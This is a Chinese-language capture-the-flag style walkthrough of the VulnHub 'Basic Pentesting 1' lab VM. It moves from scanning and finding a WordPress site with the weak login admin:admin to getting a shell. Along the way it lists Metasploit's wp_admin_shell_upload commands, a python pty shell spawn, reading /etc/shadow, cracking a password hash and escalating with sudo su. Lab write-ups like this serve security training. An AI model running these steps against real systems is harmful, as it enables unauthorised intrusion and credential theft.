vulnhub:https://www.vulnhub.com/entry/basic-pentesting-1,216/



导入靶机,和kali同一网段,扫描



扫描到靶机IP为192.168.114.129,扫描端口



扫描出三个端口,存在网站服务,访问



扫描网站目录



扫描到一个secret目录,访问

在网页最底下可以看到这是个WordPress的站,尝试访问管理页面(wp-admin)



重定向到了登陆界面

存在弱密码组合admin:admin







我们可以使用MSF的WordPress利用脚本来获取shell

msfconsole

use exploit/unix/webapp/wp_admin_shell_upload

show options

set username admin

set password admin

set targeturi /secret/

set rhosts 192.168.114.129

执行脚本,开启meterpreter会话

进入命令行



shell

python -c 'import pty;pty.spawn("/bin/bash")'

查看passwd和shadow文件

在shadow文件里找到marlinspike的密码哈希,复制进行破解,得到marlinspike



使用这个账户登录



使用sudo -l命令发现我们可以无密码使用任意sudo命令,sudo su提权

提权完成

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?